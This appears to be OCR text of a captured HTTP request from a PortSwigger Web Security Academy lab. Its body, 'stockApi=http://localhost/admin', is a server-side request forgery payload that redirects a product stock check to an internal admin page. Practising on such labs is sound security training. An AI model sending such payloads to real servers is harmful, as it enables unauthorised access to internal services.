 Request
Pretty Raw Hex \n
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a28001e049b338a88231bbd00660003.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a28001e049b338a88231bbd00660003.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
18
19 stockApi=http://localhost/admin